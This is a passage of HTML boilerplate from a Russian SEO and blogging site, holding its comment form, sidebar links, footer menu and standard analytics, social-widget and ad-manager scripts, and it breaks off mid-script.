				* Нажимая на кнопку "Отправить" вы соглашаетесь с <a title="Политика конфиденциальности" href="https://seoslim.ru/politiki-konfidencialnosti" target="_blank">политикой конфиденциальности</a>.
			</div>


                              <form action="https://seoslim.ru/wp-comments-post.php" method="post" id="commentform">

                                          <div class="comment-inputs">
                             <div class="relative-input">
                                  <input type="text" name="author" placeholder="Ваше имя" id="author" value="" size="22" tabindex="1"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="email" placeholder="E-mail" id="email" value="" size="22" tabindex="2"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="url" placeholder="Сайт (необязательно)" id="url" value="" size="22" tabindex="3" />
                             </div>
                        </div>
                   
                   <div class="comment-textarea">
                        <div class="smo">
                             <textarea id="comment" placeholder="Напишите свои мысли о статье" name="comment"></textarea>
                        </div>
                        <textarea placeholder="Напишите свои мысли о статье" id="real_comment" name="real_comment" rows="7" tabindex="4"></textarea>
			<div id="qips_smiles">
<img style="cursor: pointer;" onclick="javascript: qips_code(':)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png" alt=":)" title=":)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-D');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/3.png" alt=":-D" title=":-D" /> <img style="cursor: pointer;" onclick="javascript: qips_code(';-)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/1.png" alt=";-)" title=";-)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-|');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/2.png" alt=":-|" title=":-|" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[star]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png" alt="[star]" title="[star]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[good]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png" alt="[good]" title="[good]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[present]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/8.png" alt="[present]" title="[present]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[flower]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/7.png" alt="[flower]" title="[flower]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/9.png" alt="[:-))]" title="[:-))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/11.png" alt="[:))]" title="[:))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:--_)]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/16.png" alt="[:--_)]" title="[:--_)]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-|]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/18.png" alt="[:-|]" title="[:-|]" /> </div>
<div id="qips_smiles_toggle_wrapper" style="display: none;">
</div>

<!-- Begin QipSmiles Javascript -->
<script type="text/javascript" src="https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php"></script>
<!-- End QipSmiles Javascript -->

                        <input name="submit" type="submit" id="submit" tabindex="5" value="Отправить" />                        
                   </div><div class="clear"></div>
                        <input type='hidden' name='comment_post_ID' value='16041' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Хочу следить за комментариями к этой статье</label>
			</p>			<a href="https://seoslim.ru/zarabotok-v-nete/vktarget-zarabotok-v-socialnyx-setyax-vkontakte-facebook-instagram-twitter-youtube.html"><img src="/wp-content/themes/seoslim/images/bestcom.jpg" alt="Заработай в социальных сетях" title="Заработай в социальных сетях" /></a>
                   </form>

         </div>

  </div>

<aside id="sidebar">
  <div class="searchbar">
    <form action="https://www.google.ru" id="cse-search-box" target="_blank">
      <input type="hidden" name="cx" value="partner-pub-3368389260528861:1430697223" />
      <input type="hidden" name="ie" value="UTF-8" />
      <input type="text" placeholder="Поиск по блогу" class="search_field" name="q" />
      <input type="submit" class="search_submit" name="sa" value="Найти" />
    </form>
  </div>
  
<div class="contema">
</div>

  <div id="execphp-2" class="widget widget_execphp"><div class="sidebar_h2">Подписка на обновления</div>			<div class="execphpwidget"><div class="socbar">
 
  <div class="socbar_counter">
    <div class="soc_twi">
      <span class="spanlink" onclick="GoTo('https://twitter.com/Maximchukov')"></span>
      
    </div>
    <div class="soc_rss">
      <span class="spanlink" onclick="GoTo('https://feedburner.google.com/fb/a/mailverify?uri=seoslim')"></span>
     
    </div><div class="clear"></div>
    <div class="soc_vk">
      <span class="spanlink" onclick="GoTo('https://vk.com/seoslim')"></span>
      
    </div>
    <div class="soc_gp">
<span class="spanlink" rel="author" onclick="GoTo('https://www.tiktok.com/@funfunmytok')"></span>
     
    </div>
    <div class="soc_fb">
      <span class="spanlink" onclick="GoTo('https://www.facebook.com/seoslim.ru')"></span>
    
    </div>
 </div>
  <form class="socbar_rss" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
           <input type="text" id="socbar_mail" placeholder="Введите ваш email" name="email" />
           <input type="hidden" value="seoslim" name="uri" />
           <input type="hidden" name="loc" value="ru_RU" />
           <input type="submit" id="socbar_submit" value="Хочу получать статьи" />
  </form>
</div></div>
		</div><div id="text-37" class="widget widget_text"><div class="sidebar_h2">Мои инструменты</div>			<div class="textwidget"><div class="ref_ukit">
<a href="https://ukit.com/ru" target="_blank" title="Конструктор сайтов uKit" rel="noopener noreferrer">Создать сайт в конструкторе</a>
 </div>
<div class="ref_uguide">
<a href="https://uguide.ru/rejting-luchshij-konstruktor-sajtov-runeta" target="_blank" title="Рейтинг: Лучший конструктор сайтов Рунета" rel="noopener noreferrer">uGuidе</a> - рейтинг сайтбилдеров
 </div>
<div class="ref_mchost">
 <a href="https://seoslim.ru/host/makxost-spustya-6-let-raboty-otzyvy-mchost-promokod-tarify.html" target="_blank" title="Почему сайт работает на этом хостинге" rel="noopener noreferrer">McHost</a> - бесплатный хостинг
 </div>
<div class="ref_etxt">
 <a href="https://seoslim.ru/gg/birzha-kopirajtinga-miratext.html" target="_blank" title="Статьи для проектов я приобретаю здесь!" rel="noopener noreferrer">Miratext</a> - заказываю контент
 </div>
<div class="ref_logaster">
 <a href="https://seoslim.ru/poleznye-programmy/kak-sozdat-logotip-besplatno-onlajn-servisom-logaster.html" target="_blank" title="Онлайн сервис логотипов — Logaster" rel="noopener noreferrer">Logaster</a> - создаю логотипы
</div></div>
		</div><div id="text-38" class="widget widget_text"><div class="sidebar_h2">Лучшие статьи</div>			<div class="textwidget"><div class="text_picture">
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" title="Как увеличить посещаемость более 500 человек в сутки" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/500.jpg" alt="Как увеличить посещаемость более 500 человек в сутки" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" rel="noopener noreferrer">+500 посетителей</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" title="Как я увеличил посещаемость на блоге до 1000 человек!" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/1000.jpg" alt="Как я увеличил посещаемость на блоге до 1000 человек!" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" rel="noopener noreferrer">+1000 посетителей</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" title="Как взломать почтовый ящик" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/vzlom.jpg" alt="Как взломать почтовый ящик" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" rel="noopener noreferrer">Взлом/защита почты</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" title="как очистить кэш браузера" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/cache.jpg" alt="как очистить кэш браузера" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" rel="noopener noreferrer">Чистим кеш браузеров</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" title="Как создать логотип для сайта" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/logot.jpg" alt="Как создать логотип для сайта" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" rel="noopener noreferrer">Как создать логотип</a>
    </div>
  </div>
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" title="Как снять защиту с pdf файла" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/pdf.jpg" alt="Как снять защиту с pdf файла" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" rel="noopener noreferrer">Снимаем защиту с PDF</a>
    </div>
  </div>
  <div class="clear"></div>
</div></div>
		</div><div id="tabber_widget-2" class="widget tabber_widget">	<div id="tabber_widget-2-content" class="tabber-widget-0 tabber-widget-basic-dark">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-2-1">Рубрики</a></li>
											<li><a href="#tab-tabber_widget-2-2">Новое</a></li>
					</ul>
								<div id="tab-tabber_widget-2-1" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-4">			<div class="execphpwidget"><ul class="cat_icons">
	<li class="cat-item cat-item-394"><a href="https://seoslim.ru/category/computer">F.A.Q. ПК</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://seoslim.ru/category/google">Google</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://seoslim.ru/category/sape">Sape</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://seoslim.ru/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://seoslim.ru/category/twitter">Twitter</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://seoslim.ru/category/wordpress">WordPress</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://seoslim.ru/category/youtube">YouTube</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://seoslim.ru/category/rss">Азбука блоггера</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://seoslim.ru/category/webdizajn">Веб-дизайн</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://seoslim.ru/category/vedenie-bloga">Ведение блога</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://seoslim.ru/category/voprosy-i-otvety">Вопросы и ответы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://seoslim.ru/category/kontekst">Все про рекламу</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://seoslim.ru/category/zarabotok-v-nete">Заработок в сети</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://seoslim.ru/category/intervyu">Интервью</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://seoslim.ru/category/provereno">Испытано на себе</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://seoslim.ru/category/lichnoe">Личное</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://seoslim.ru/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://seoslim.ru/category/obzory">Обзоры</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://seoslim.ru/category/gg">Полезное</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://seoslim.ru/category/poleznye-programmy">Программы/сервисы</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://seoslim.ru/category/profession">Профессии</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seoslim.ru/category/site-s-nulja">Создание сайта</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://seoslim.ru/category/host">Хостинг и домен</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://seoslim.ru/category/interesno">Это интересно</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://seoslim.ru/category/yandex-2">Яндекс</a>
</li>
</ul></div>
		</div>			</div>
								<div id="tab-tabber_widget-2-2" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-5">			<div class="execphpwidget"><ul>
	  
<li class='li1'><div class="news_date">06.01</div> <a href='https://seoslim.ru/interesno/telegram-kanal-2026.html' title='Новый Telegram-канал в 2026 году: поздно или самое время?'>Новый Telegram-канал в 2026 году: поздно или самое время?</a></li>
<li class='li2'><div class="news_date">15.12</div> <a href='https://seoslim.ru/vedenie-bloga/ai-vs-copywriter.html' title='AI и копирайтеры: конкуренция или союз в создании контента'>AI и копирайтеры: конкуренция или союз в создании контента</a></li>
<li class='li1'><div class="news_date">14.11</div> <a href='https://seoslim.ru/poleznye-programmy/kak-vyuchit-anglijskij-onlajn.html' title='Как выучить английский онлайн: 5 лучших платформ и сервисов'>Как выучить английский онлайн: 5 лучших платформ и сервисов</a></li>
<li class='li2'><div class="news_date">23.10</div> <a href='https://seoslim.ru/site-s-nulja/sajt-ne-prinosit-pribyl.html' title='Почему сайт не приносит прибыль и как это исправить'>Почему сайт не приносит прибыль и как это исправить</a></li>
<li class='li1'><div class="news_date">17.09</div> <a href='https://seoslim.ru/poleznye-programmy/gde-i-kak-xranit-paroli.html' title='Как выбрать лучший менеджер паролей: рейтинг 2026 года'>Как выбрать лучший менеджер паролей: рейтинг 2026 года</a></li></ul></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-2-content ul").idTabs();
	</script>
</div><div id="tabber_widget-3" class="widget tabber_widget">	<div id="tabber_widget-3-content" class="tabber-widget-1 tabber-widget-basic-light">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-3-1">VK</a></li>
											<li><a href="#tab-tabber_widget-3-2">OK</a></li>
											<li><a href="#tab-tabber_widget-3-3">FB</a></li>
					</ul>
								<div id="tab-tabber_widget-3-1" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-40">			<div class="textwidget"><div id="vk_groups"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-2" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-41">			<div class="textwidget"><div id="ok_group_widget"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-3" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-42">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fseoslim.ru&amp;width=278&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-3-content ul").idTabs();
	</script>
</div><div id="execphp-11" class="widget widget_execphp"><div class="sidebar_h2">Обратите внимание</div>			<div class="execphpwidget"><div class="adfinity_block_16485"></div>
</div>
		</div></aside><div class="aligncenter linkfoot" style="clear:both; text-align: center;
    margin: 5px 0px;"></div>
</div>

<a href="#" id="scrollup"><img src="/wp-content/themes/seoslim/images/go_up.png" alt="наверх" /></a>
<script type="text/javascript">
jQuery( document ).ready(function() {
	jQuery('#scrollup img').click( function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

	jQuery(window).scroll(function(){
		if ( jQuery(document).scrollTop() > 200 ) {
			jQuery('#scrollup').fadeIn('slow');
		} else {
			jQuery('#scrollup').fadeOut('slow');
		}
	});
});
</script>

</div>

<div class="footerarea">
  <footer>
    <nav>
      <div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-4988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4988"><a href="/">Главная</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://seoslim.ru/videokursy-avtora-bloga">Мои курсы</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://seoslim.ru/ob-avtore">Обо мне</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://seoslim.ru/karta-sajta">Содержание</a></li>
</ul></div>    </nav>

    <div class="licounter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t24.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'>")
//--></script><!--/LiveInternet-->
    </div>
  </footer>
</div>
<div class="footercopy">
  <div class="fcopycent">
    <p>© 2011-2024 <a href="/">seoslim.ru</a>, блог Максима Войтика</p>
    <p class="bolder">Внимание! Копирование материала строго запрещено. Соблюдайте авторские права и уважайте труд других людей!</p>
  </div>
</div>

<!-- Begin another script -->
<script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?96"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "278", height: "254", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 68085557);</script>

<script>
!function (d, id, did, st) {
var js = d.createElement("script");
js.src = "https://connect.ok.ru/connect.js";
js.onload = js.onreadystatechange = function () {
if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
if (!this.executed) {
this.executed = true;
setTimeout(function () {
OK.CONNECT.insertGroupWidget(id,did,st);
}, 0);
}
}}
d.documentElement.appendChild(js);
}(document,"ok_group_widget","52976941924450","{width:278,height:280}");
</script>

<script>
	jQuery(function(){
		jQuery.ajax({  
			url: 'https://api.vk.com/method/groups.getById?gid=68085557&fields=members_count', 
			dataType: "jsonp", 
			success:function(e){ 
				jQuery('#vkontakte_count').html(e.response[0].members_count)
			}  
		}); 
	});
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21108619 = new Ya.Metrika({id:21108619,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21108619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28964854-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
$(".closed").toggleClass("show");
$(".title").click(function(){
 $(this).parent().toggleClass("show").children("div.contents").slideToggle("medium");
 if ($(this).parent().hasClass("show"))
     $(this).children(".title_h3").css("background","#bbbbbb");
 else $(this).children(".title_h3").css("background","#dddddd");
});
</script>
<!-- End another script -->

<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/seoslim.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/seoslim.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-syntax/js/wp-syntax.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":25,"margin_bottom":370,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["execphp-11"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/wp-embed.min.js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var 